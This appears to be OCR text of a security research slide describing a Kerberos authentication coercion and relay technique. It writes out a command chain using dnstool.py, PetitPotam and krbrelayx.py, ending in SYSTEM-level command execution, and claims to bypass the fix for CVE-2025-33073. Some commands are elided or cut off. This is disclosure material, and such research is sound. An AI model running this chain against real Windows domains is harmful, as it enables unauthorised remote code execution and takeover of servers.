
Kerberos authentication coercion primitive:
$ dnstool.py [...] -a add -r SⓇV1․AD․LOCAL -d 192.168
[+] LDAP operation completed successfully

$ PetitPotam -u user -p password SⓇV1․AD․LOCAL SRV1.A
# krbrelayx.py -t smb://SRV1.AD.LOCAL -c whoami

[...]

[*] SMBD: Received connection from 192.168.62.11

[*] Executed specified command on host: srv1.ad.local

nt authority\system
This new technique allows for a complete bypass of the fix of
CVE-2025-33073 and results in authenticated RCE once again!
th
We reported this vulnerability to MSRC on the 5
of October
2025, a few days before the October Patch Tuesday...
UNINTENTIONAL FIX AND LPE
CVE
-2025-58726